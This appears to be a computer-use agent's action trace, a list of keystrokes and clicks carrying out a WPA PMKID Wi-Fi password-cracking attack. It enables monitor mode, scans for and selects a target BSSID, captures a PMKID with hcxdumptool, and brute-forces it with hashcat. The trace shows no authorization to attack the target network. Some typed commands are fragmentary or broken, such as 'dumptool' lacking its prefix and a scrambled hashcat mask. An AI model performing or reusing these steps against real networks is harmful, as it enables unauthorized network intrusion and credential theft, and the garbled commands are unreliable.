
Step: Review the hcxtools and hashcat GitHub pages in Firefox, then minimize the browser
key(alt+Tab)

click(260, 92)

click(129, 90)

click(882, 71)

text(airmon-ng check kill)
Step: Run airmon-ng check kill, list the interfaces, and start monitor mode on wlan0
key(Return)

text(airmon-ng)
key(Return)
text(airm)

text(on-ng start wlan0)
key(Return)

text(airodump-ng w)

text(lan0mon)
Step: Run a brief airodump-ng scan on wlan0mon, then stop it
key(Return)

key(ctrl+c)

Step: Copy the target BSSID from the scan results and paste it after echo
right_click(40, 195)
click(92, 226)

text(echo )

text(')

right_click(383, 296)
click(410, 346)
Step: Strip the colons from the pasted address and write it to filter.txt
key(Left)
key(Left)
key(BackSpace)
key(Left)
key(Left)
key(BackSpace)
key(Left)
key(Left)
key(Left)
key(BackSpace)

key(BackSpace)
key(BackSpace)

key(End)

text(a)

text(> filter)

text(.txt)

key(Return)

text(dumptool -o)

text( attack.)

text(pcapng )

text(-i wlan0mon)

text( --filterlist=filter.txt )

text(--filtermode=2)

text( --enable_status=3)
Step: Run hcxdumptool on wlan0mon with filter.txt into attack.pcapng, stopping once a PMKID is found
key(Return)

key(ctrl+c)

text(hcxpca)
Step: Extract the PMKID from attack.pcapng into attackfinal.pcapng with hcxpcaptool -z
key(Tab)

text(-z attackfinal.pcapng)

text( attack.pcapng)

key(Return)

text(hashcat )

text(-m 16800)

text( attackf)
key(Tab)

text(a)

text(3 -w 3)

text(im)

text(?)

text(l?d)

text(?l)

text(n)

key(Return)

key(Up)

text(--show)

key(Return)
